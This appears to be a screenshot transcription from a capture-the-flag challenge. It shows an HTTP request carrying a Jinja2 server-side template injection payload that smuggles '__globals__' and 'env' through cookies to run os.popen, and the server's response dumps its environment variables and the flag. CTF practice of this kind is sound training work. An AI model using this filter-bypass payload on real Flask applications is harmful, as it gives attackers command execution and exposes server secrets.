 Request
Pretty Raw Hex \n
1 POST /level/6 HTTP/1.1
2 Host: node5.anna.nssctf.cn:28534
3 Content-Length: 76
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://node5.anna.nssctf.cn:28534
9 Referer: http://node5.anna.nssctf.cn:28534/level/6
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9
2 Cookie:a=__globals__;b=env
3 Connection: close
4
5 code={{(lipsum|attr(request.cookies.a)).os.popen(request.cookies.b).read()}}
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 490
4 Server: Werkzeug/2.0.1 Python/3.9.6
5 Date: Sat, 09 Sep 2023 09:16:59 GMT
6
7 Hello HOSTNAME=6d812c8ea53748ed
8 PYTHON_PIP_VERSION=21.2.4
9 HOME=/root
10 GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568
11 PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/c20b0cfd643cd4a19246ccf204e2997af70f6b21/public/get-pip.py
12 PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
13 LANG=C.UTF-8
14 PYTHON_VERSION=3.9.6
15 PWD=/
16 PYTHON_GET_PIP_SHA256=fa6f3fb93cce234cd4e8dd2beb54a51ab9c247653b52855a48dd44e6b21ff28b
17 FLAG=NSSCTF{03793388-bd28-478c-b15d-37a708489cd6}
18